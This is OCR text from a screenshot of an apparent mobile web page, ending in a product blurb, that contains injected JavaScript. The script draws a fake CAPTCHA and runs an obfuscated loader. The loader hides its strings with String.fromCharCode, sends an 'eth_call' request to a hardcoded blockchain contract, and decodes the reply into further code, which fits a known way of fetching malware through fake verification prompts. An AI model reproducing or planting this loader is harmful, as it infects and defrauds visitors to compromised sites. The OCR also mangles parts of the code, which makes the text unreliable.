
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: 1 GHz chip...
READ MORE